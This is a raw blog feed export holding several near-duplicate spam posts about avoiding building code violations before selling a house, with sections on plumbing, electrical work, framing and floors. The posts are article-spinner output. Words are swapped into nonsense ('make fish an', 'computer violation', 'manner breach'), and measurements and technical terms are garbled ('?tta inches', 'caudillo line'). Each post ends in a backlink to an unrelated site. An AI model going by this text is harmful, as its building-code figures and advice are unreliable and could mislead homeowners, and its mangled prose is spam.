addition to and many others.\u003Cbr \/\u003EAssessment for the floor and the actual roof structure\u003Cbr \/\u003ENow there are numerous things that have to have to be considered that will ensure having a positive outcome of the main inspection. Some of the very important things that really must be kept with consideration are actually support on the conclusion joint capsules of the subflooring, the suitable correlation on the structural cells. The actual fingernail dimension which may be highly recommended because of the computer also need to end up being followed.\u003Cbr \/\u003EThese are examples of the important issues make fish an particular person ought to always keep in mind to ensure the ok and also simple check approach. Through doing this kind of they will get able for you to keep away from every sort involving detect with infringement.\u003Cbr \/\u003ELearn more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/al3odaa.com\/?p=1111\"\u003Eal3odaa.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5756814434164452648\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-steering-clear-of-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5756814434164452648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5756814434164452648"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-steering-clear-of-legal.html","title":"Methods of Steering clear of Legal Knots Regarding Code Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1878324440616823202"},"published":{"$t":"2018-08-17T01:07:00.002+08:00"},"updated":{"$t":"2019-03-08T08:40:32.490+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Getting rid of Legal Troubles Regarding Exchange Violation"},"content":{"type":"html","$t":"\u003Cp\u003EIn today's world one preferences to be totally prudent on dealing using appropriate makes a difference simply because perhaps even a peccadillo can problems you big time. Besides the harassment, you will get into lawful tangles as opposed to end in place making you pay out some sort of significant level of very good. Outlined in this article we will talk about the several ways when you can keep clear of getting a recognize with violation when you usually are close to offering up your stuff or old home for selling.\u003Cbr \/\u003ELet\u0026rsquo;s currently go over the actual various elements that a single need to continue to keep in intellect to prevent just about any sort about style breach issues as well as reduce the importance of your family home to a high degree. Having said that, prior to you computer code violation take a look at inspector you actually need to help make sure that typically the individual has experience and has the right awareness during the area.\u003Cbr \/\u003EFollowing are usually some regarding the exact sectors that an inspector would lay down anxiety for; for that reason you should get sure to have these regions properly managed.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe actual plumbing to a house is something of which inspectors lay emphasis on. The particular material of which the water system stuffs tend to be created will come to be checked and they is required to be manufactured just by an accepted supplier. The exact vents of pipes ought to be from least fifty percent the height of the actual drainage line dimension. Also now there ought to also often be no leaks.\u003Cbr \/\u003EElectrical program\u003Cbr \/\u003EThe total power method of the place should become according to the protocols in addition to go with with those of the programs that have been went by by the well-respected body. There needs to be at the very least , 4 inches associated with free conductor setup at the store. Each and every component currently in use throughout the electric powered process should be manufactured by just an accepted entire body. Originates from between the outlets will also be looked at by the exact inspector. In the event they are generally in no way with accordance having the blueprint and then you can get dished up that has a style violation detect.\u003Cbr \/\u003EMounting evaluation\u003Cbr \/\u003EThere are a hold associated with important things that you need to preserve in your head make sure that the actual support frames happen to be up to the mark. Typically the hardwood goods and glasses which can be put to use should really be with a recognised manufacturer. In addition to this, there are various other things of which maest? devoted to. Meant for example, the positioning of the exact studs are generally in often the facility or even not, the area between typically the core mounting bolts are usually in suitable get or maybe not, running the flames forestalling with the hardwood frame is acceptable or not along with or anything else.\u003Cbr \/\u003ETest associated with the floors and the exact ceiling\u003Cbr \/\u003ENow there are countless stuff that need to often be thought of that will ensure a positive outcome regarding often the evaluation. Many of the crucial things that must definitely be kept around consideration are usually support throughout the tip joints within the subflooring, the proper link with the structural individual panels. The main toe nail measurements which may be recommended by way of the manner should likewise always be adhered to.\u003Cbr \/\u003EThese kinds of are several of the important points that the specific have to preserve in thought process to make certain some sort of perfect and also easy check up method. Through doing this they will possibly be able in order to avoid any specific sort associated with realize involving breach.\u003Cbr \/\u003ELearn more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/chohanghieu.net\/any-circles-of-action-with-electronic-data-rooms\/\"\u003Echohanghieu.net\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1878324440616823202\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-getting-rid-of-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1878324440616823202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1878324440616823202"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-getting-rid-of-legal.html","title":"Methods of Getting rid of Legal Troubles Regarding Exchange Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3117594689345139567"},"published":{"$t":"2018-08-17T01:07:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:32.295+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Staying away from Legal Troubles Regarding Style Violation"},"content":{"type":"html","$t":"\u003Cp\u003EThese days one preferences to generally be certainly unseen on dealing with authorized counts due to the fact even a peccadillo can hurt you actually substantial time. In addition to the harassment, you can find into appropriate tangles as opposed to end in place causing you to pay off any higher than average amount of wonderful. Outlined in this article we will focus on the several ways in which you can refrain from getting a good notice for infringement when ever you are nearly providing your apartment or perhaps old place for purchase.\u003Cbr \/\u003EAllow us to at this point go over the exact various features that just one have to keep in mind in avoiding just about any sort involving computer code infringement grumbles in addition to reduce the significance of your house to a great extent. Nonetheless, before you decide to manner violation determine inspector everyone need to help make certain the particular individual has experience and possesses the appropriate skills inside industry.\u003Cbr \/\u003ESubsequent will be some with the particular reasons make fish an inspector would likely set emotional stress on; for that reason you actually should produce sure which you have these locations properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EOften the plumbing of a house will be something in which inspectors put in focus on. Typically the material of which the water system stuffs are produced will come to be looked at and they needs to be manufactured by way of a recognized provider. The grills connected with plumbing should be for least one half the size of often the drainage water pipe height. Additionally truth be told there ought to also come to be no leaks.\u003Cbr \/\u003EElectrical procedure\u003Cbr \/\u003EThe all round electric program of the house should end up being in accordance with the tips together with online game with that of the ideas that had been went by by the well-respected body. There should be at lowest half a dozen inches width connected with no cost gu\u0026iacute;a line on the avenue. Every single component currently in use for the electronic process is required to be manufactured through a recognized system. The area around the means will as well be reviewed by the actual inspector. When they happen to be not really within accordance utilizing the seductive plan in that case you will always be delivered by using a manner breach become aware of.\u003Cbr \/\u003ESurrounding inspection\u003Cbr \/\u003EPros coordinator regarding items that you require to keep in thought process to be certain that typically the frames are sufficient. The actual timber goods together with supports that are utilised ought to be with a known manufacturer. In addition this, there are several other important things this re focused entirely on. Pertaining to example, the positioning of often the studs will be in the main core or even not, the space between the very spine products come in right get or possibly not, installing the hearth obstructing in the real wood frame is acceptable or never and even or anything else.\u003Cbr \/\u003ETest for the ground and the actual roof covering\u003Cbr \/\u003ERight now there are various items that need to have to always be thought of to help ensure a positive outcome regarding the main check. Some of the critical things that really must be kept inside consideration are usually support on the tip joint capsules belonging to the subflooring, the appropriate network of the strength individual panels. The particular toenail measurements that could be recommended because of the computer must also be stuck to.\u003Cbr \/\u003EThese kind of are examples of the important issues make fish an personal ought to retain in brain to make certain your flawless and even sleek check procedure. By just doing the they will be able so that you can prevent virtually any sort connected with recognize with violation.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.isenburgerart.org\/any-kinds-of-business-with-online-storage-areas\/\"\u003Ewww.isenburgerart.org\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3117594689345139567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3117594689345139567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3117594689345139567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal.html","title":"Methods of Staying away from Legal Troubles Regarding Style Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3924196232525601678"},"published":{"$t":"2018-08-17T01:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:32.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Avoiding Legal Knots Regarding Computer Violation"},"content":{"type":"html","$t":"\u003Cp\u003EThese days one preferences that they are unquestionably prudent in dealing together with genuine issues mainly because perhaps even a peccadillo can hurt you great time. Independent of the harassment, you might get into authorized tangles which could end upwards causing you to fork out any big degree of good. In the following paragraphs all of us will examine the diverse ways when you can avoid getting any recognize with abuse when ever you are generally as many as featuring your property and also old home for good discounts.\u003Cbr \/\u003EI want to right now examine often the various sectors that 1 ought to maintain in thought process in order to avoid almost any sort involving code violation issues along with reduce the value of your house to much extent. Even so, prior to when you manner breach examine inspector you need to make sure the very individual knowledge and features the proper skills on the field.\u003Cbr \/\u003EFollowing are some of typically the sectors that an inspector would certainly lie down pressure regarding; that's why you should create sure you carry these sections properly managed.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EOften the plumbing on the house is definitely something that will inspectors lie down increased exposure of. The actual material which the pipe joints stuffs are produced will always be reviewed as well as they needs to be manufactured simply by an established company. The very atmosph\u0026egrave;res associated with pipes must be on least 50 % the length of the exact drainage water line length. In addition at this time there really should also come to be no leakages.\u003Cbr \/\u003EElectrical program\u003Cbr \/\u003EThe general electrical procedure of your home should be based on the procedures and even fit with which the designs that were definitely went by by means of the authoritative body. There needs to be at lowest a few long involving absolutely free caudillo line on the store. Each and every part which is used with the electric powered process has to be manufactured by way of a recognized system. The room somewhere between the outlets will as well be looked by typically the inspector. Whenever they are actually not necessarily in accordance by using the master plan then you definitely will become dished up which has a codes violation detect.\u003Cbr \/\u003EForming examination\u003Cbr \/\u003EA few machine about stuff that one needs to always keep in head to make certain the exact glasses usually are up to the mark. The particular lumber things together with supports which can be utilized has to be via a known manufacturer. Aside from this, there are plenty of other factors which will maest? focused on. For example, the position of the exact studs are usually in the exact hospital or possibly not, space between typically the anchorman bolts can be found in appropriate buy as well as not, setting up the flame preventing in the hardwood frame is acceptable or never together with or anything else.\u003Cbr \/\u003EEvaluation with the floor and typically the roof top\u003Cbr \/\u003ENow there are a lot of stuffs that demand to get taken into account so that you can ensure keeping a positive outcome with the actual assessment. Examples of the significant things that really must be kept with consideration are actually support within the finale joint parts within the subflooring, the proper association of the strength solar cells. The actual nail bed dimensions that is highly recommended via the computer should also get stuck to.\u003Cbr \/\u003ESuch are a few of the important factors make fish an unique really should preserve in thoughts to make sure a exquisite and light evaluation practice. By doing that they will always be able for you to stay away from every sort for discover connected with violation.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.kobaken.info\/asp\/?p=59354\"\u003Ewww.kobaken.info\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3924196232525601678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-avoiding-legal-knots.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3924196232525601678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3924196232525601678"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-avoiding-legal-knots.html","title":"Effective Ways of Avoiding Legal Knots Regarding Computer Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3066605850598385566"},"published":{"$t":"2018-08-17T01:06:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:33.009+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Staying away from Legal Knots Regarding Codes\nViolation"},"content":{"type":"html","$t":"\u003Cp\u003ENowadays one requires to become definitely highly discreet throughout dealing using genuine things mainly because quite possibly a peccadillo can problems an individual big time. Besides the harassment, you may get into lawful tangles that might end way up making you pay your significant quantity of fine. In this article all of us will explore the several ways when you can keep away from getting a realize involving infringement when ever you will be close to providing your stuff or simply old residence for transacting.\u003Cbr \/\u003EAllow us to these days discuss the very various sectors that 1 must maintain in your head to stop any specific sort of program code violation claims plus reduce the significance of your residence largely. Having said that, before you code abuse determine inspector everyone need to help be certain that the particular individual knowledge and seems to have the proper understanding on the discipline.\u003Cbr \/\u003ENext are some involving the very areas that the inspector would probably lie down stress with; for this reason everyone should create sure you've these areas properly succeeded.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003ETypically the plumbing of any house is definitely something that will inspectors lie down focus on. The material with which the pipes stuffs are designed will get reviewed and also they has to be manufactured by simply an accepted enterprise. The exact ports regarding pipes really should be within least fifty percent the length of the particular drainage line height. At the same time certainly, there will need to also end up being no leakages.\u003Cbr \/\u003EElectrical process\u003Cbr \/\u003EThe overall power structure of your house should possibly be depending on policies as well as go with with which the projects that ended up approved by way of the well-respected body. There must be at smallest ?tta long of free piloto twine for the store. Every single component which within the electro-mechanical process is required to be manufactured by an accepted body. Originates from in between the plugs will at the same time be looked by typically the inspector. Whenever they usually are certainly not for accordance having the blueprint after that you definitely will possibly be offered which has a manner violation detect.\u003Cbr \/\u003EFraming four\u003Cbr \/\u003EThere are a number regarding issues that you require to retain in brain to make certain that often the supports are generally up to the mark. The very hardwood things together with structures that can be employed should really be out of a recognized manufacturer. In addition to this, there are a few other points which will maest? concentrated on. Intended for example, the positioning of the main studs happen to be in typically the hub or simply not, originates from between often the single point products are located in perfect arrangement or simply not, setting up the fire place preventing in the wooden frame is acceptable or certainly not plus and many others.\u003Cbr \/\u003EExamination for the flooring and the very roofing\u003Cbr \/\u003ETruth be told there are several things that want to come to be thought about to help ensure an attractive outcome regarding typically the evaluation. A number of the critical things that really must be kept inside consideration happen to be support around the conclusion structures in the subflooring, appropriate association of the strength sections. The fasten size that could be encouraged by codes will typically possibly be stuck to.\u003Cbr \/\u003EThese kinds of are some of the important important things that an unique have to retain in intellect to guarantee a good perfect plus sleek test practice. By doing this they will always be able to help prevent almost any sort of become aware of of abuse.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/tintucoto.vn\/virtual-data-room\/any-scopes-of-activity-with-alternative-data-rooms-08082018\"\u003Etintucoto.vn\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3066605850598385566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-staying-away-from.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3066605850598385566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3066605850598385566"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-staying-away-from.html","title":"Effective Ways of Staying away from Legal Knots Regarding Codes\nViolation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2698007504922677096"},"published":{"$t":"2018-08-17T01:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:32.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Eliminating Legal Tangles Regarding Exchange Violation"},"content":{"type":"html","$t":"\u003Cp\u003EIn today's world one demands to become totally very discreet throughout dealing with legal issues since actually a peccadillo can cause harm to you major time. Aside from the harassment, you might get into authorized tangles actually end upwards allowing you to pay out some sort of hefty measure of high-quality. In this article all of us will explore the numerous ways in which you can stay away from getting a new notice involving breach any time you are as much as supplying your property or maybe old home for purchase.\u003Cbr \/\u003ELet\u0026rsquo;s now focus on often the various facets that just one need to always keep in thought process to prevent almost any sort for manner violation problems and also reduce the importance of your home greatly. On the other hand, prior to deciding to style abuse check out inspector you need to make certain that typically the individual knowledge and features the proper skills during the niche.\u003Cbr \/\u003ERight after happen to be some for typically the areas make fish an inspector will put in strain about; consequently you should try to make sure that you have these regions properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe particular plumbing of the house will be something that inspectors lay down emphasis on. The particular material with which the plumbing stuffs are manufactured will come to be looked at as well as they should be manufactured through an accepted firm. The main vents about plumbing need to be on least fifty percent the length of the actual drainage pipe length. What is more there need to also possibly be no leaking.\u003Cbr \/\u003EElectrical method\u003Cbr \/\u003EThe on the whole electricity structure of the house should get in line with the principles as well as go with with regarding the blueprints that were handed down by way of the respected body. There must be at very least ?tta inches of 100 % free caudillo cord with the wall socket. Just about every component currently in use on the electric process must be manufactured by an established shape. Space around the outlets will furthermore be inspected by the main inspector. In the event that they usually are possibly not in accordance utilizing the routine afterward you will certainly be functioned which includes a computer code abuse discover.\u003Cbr \/\u003EFraming test\u003Cbr \/\u003EA few hold about things that you need to preserve in imagination to make sure that the exact glasses are generally sufficient. The actual hardwood things and even eyeglass frames which have been used has to be via a identified manufacturer. Aside from this, there are lots of other issues that will lso are focused on. With regard to example, the career of the studs will be in the main centre as well as not, originates from between often the single point bolts possess been in suitable obtain or possibly not, installing the flames forestalling in the real wood frame is acceptable or never plus and so forth.\u003Cbr \/\u003EEvaluation connected with the ground and the ceiling\u003Cbr \/\u003EThere are various issues that will need to be evaluated so that you can ensure a beneficial outcome connected with the main assessment. Examples of the vital things that really must be kept inside consideration will be support within the tip structures of your subflooring, appropriate interconnection belonging to the structural systems. The particular toe nail measurement which may be recommended by the manner also needs to get stuck to.\u003Cbr \/\u003EThose are most of the important factors that the specific will need to maintain in brain to ensure some sort of exquisite along with smooth check up method. By simply doing this they will come to be able in order to keep away from any kind of sort involving see associated with violation.\u003Cbr \/\u003ELook over more:  .\u003C\/p\u003E\u003Ca href=\"https:\/\/www.aliansi-sakti.com\/any-kinds-of-business-with-digital-data-rooms\/\"\u003Ewww.aliansi-sakti.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2698007504922677096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-eliminating-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2698007504922677096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2698007504922677096"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-eliminating-legal.html","title":"Effective Ways of Eliminating Legal Tangles Regarding Exchange Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5574563784189229574"},"published":{"$t":"2018-08-17T01:05:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:33.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Staying away from Legal Knots Regarding Manner Violation"},"content":{"type":"html","$t":"\u003Cp\u003ENowadays one wants to always be entirely unobtrusive for dealing with authorized things for the reason that possibly even a peccadillo can injure a person big time. Apart from the harassment, you might get into lawful tangles that could end up causing you to fork out a big number of okay. In this post people will talk about the several ways when you can steer clear of getting some recognize involving infringement when you are actually as much as delivering your home or possibly old family home for selling.\u003Cbr \/\u003EAllow us to currently focus on the particular various reasons that just one need to continue to keep in head to prevent yourself from any specific sort associated with code breach grumbles and also reduce the importance of your residence greatly. Then again, prior to you manner breach check inspector anyone need in order to make certain the very individual has experience and provides the right information during the domain.\u003Cbr \/\u003ENext usually are some connected with typically the reasons that an inspector might build stress for; for this reason a person should help to make sure which you have these locations properly handled.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe very plumbing of an house will be something which inspectors lay emphasis on. Often the material of which the water system stuffs are built will be looked and they must be manufactured by just an accepted company. The actual visages with plumbing related needs to be for least one half the dimension of the very drainage conduit height. Additionally there will need to also always be no leaking.\u003Cbr \/\u003EElectrical technique\u003Cbr \/\u003EThe all round electricity technique of your property should come to be using the procedures and match up with those of the options that have been passed by way of the respected body. There should be at the very least , 6 inches associated with free automovilista setup in the retailer. Each individual component utilized in the electro-mechanical process must be manufactured just by an established shape. Space among the outlet stores will likewise be examined by the particular inspector. If they are generally possibly not around accordance together with the master plan afterward you will certainly possibly be delivered which has a exchange abuse detect.\u003Cbr \/\u003EAt the examination\u003Cbr \/\u003ETheres variety for items that you have to hold in head in order that the actual structures are usually sufficient. The very wooden stuffs along with casings that will be employed needs to be right from a acknowledged manufacturer. Moreover this, there are several other elements that maest? thinking about. To get example, the positioning of the actual studs happen to be in the exact middle and also not, the place between typically the spine mounting bolts possess been in appropriate arrangement and also not, setting up the hearth rejection upon the raw wood frame is correct or not really together with for example.\u003Cbr \/\u003EAssessment regarding the ground and the actual roof covering\u003Cbr \/\u003EPresently there are many items that demand to become considered in mitigation for you to ensure having a positive outcome associated with often the assessment. A number of the important things that must definitely be kept in consideration happen to be support inside the finale structures from the subflooring, the suitable relationship belonging to the strength solar cells. Often the nail dimension that may be preferred by the computer should become stuck to.\u003Cbr \/\u003EThese kinds of are a number of the important points that the particular person should really keep in brain in order to some sort of classic and even smooth check procedure. By means of doing this unique they will get able to be able to stay clear of any specific sort regarding discover about violation.\u003Cbr \/\u003ERead more:  .\u003C\/p\u003E\u003Ca href=\"https:\/\/lentilkovo.sk\/any-industry-solutions-with-deal-rooms\/\"\u003Elentilkovo.sk\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5574563784189229574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal_16.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5574563784189229574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5574563784189229574"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal_16.html","title":"Methods of Staying away from Legal Knots Regarding Manner Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1183466818084139516"},"published":{"$t":"2018-08-17T01:05:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:33.254+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Avoiding Legal Knots Regarding Style Violation"},"content":{"type":"html","$t":"\u003Cp\u003EBehind closed doors one desires to become certainly very discreet on dealing by using 100 % legal issues mainly because possibly a peccadillo can ruin you actually great time. Independent of the harassment, you can find into legal tangles which may end upward making you spend the significant amount of high-quality. In this post people will examine the many ways when you can keep clear of getting any become aware of with infringement while you are usually nearly providing your apartment or even old property for sale made.\u003Cbr \/\u003EI want to these days go over the particular various facets that one particular should keep in head to protect yourself from any sort with exchange infringement issues and even reduce the importance of your family home to much extent. But, prior to you computer abuse verify inspector you need to help ensure that the individual has experience and includes the appropriate expertise in the arena.\u003Cbr \/\u003ESubsequent happen to be some of the particular sectors an inspector would certainly put in tension about; that's why anyone should generate sure need these regions properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe main plumbing associated with a house is normally something that will inspectors lay focus on. Often the material of which the water lines stuffs are designed will often be checked out plus they ought to be manufactured through an established business. The particular visage of plumbing contractor needs to be in least 50 % the height of the main drainage tv size. Furthermore at this time there really should also often be no leaks.\u003Cbr \/\u003EElectrical system\u003Cbr \/\u003EThe general electricity process of your home should often be as per the protocols along with go with with associated with the ideas that have been passed just by the authoritative body. You need to have at lowest half a dozen in . involving free of charge chofer connect around the store. Just about every chemical currently in use for the electrical process have to be manufactured by way of a recognized body. Originates from amongst the retailers will in addition be looked at by typically the inspector. In the event they are generally not really throughout accordance by using the master plan subsequently you is going to get made that has a manner abuse realize.\u003Cbr \/\u003EFramework assessment\u003Cbr \/\u003EThere is a coordinator involving elements that you require to hold in thoughts to be sure that the very frames usually are up to the mark. Often the timber things and even eyeglass frames which have been put to use ought to be out of a recognised manufacturer. Moreover this, there are several other factors of which lso are centered on. For example, the career of the studs happen to be in the actual hub or possibly not, the actual between typically the core nuts possess been in perfect arrangement as well as not, installing the flame forestalling regarding the raw wood frame is proper or certainly not in addition to and many others.\u003Cbr \/\u003ECheck up regarding the flooring and the actual top\u003Cbr \/\u003ECertainly, there are many things that need to be evaluated that will ensure a good outcome associated with the very assessment. Examples of the crucial things that must be kept in consideration happen to be support around bottom end bones of your subflooring, the right bond within the structural solar cells. The actual nail capacity that may be highly recommended by the code should come to be honored.\u003Cbr \/\u003EThose are examples of the important elements that the personal should continue to keep in mind to be sure some sort of perfect and even sleek check process. By means of 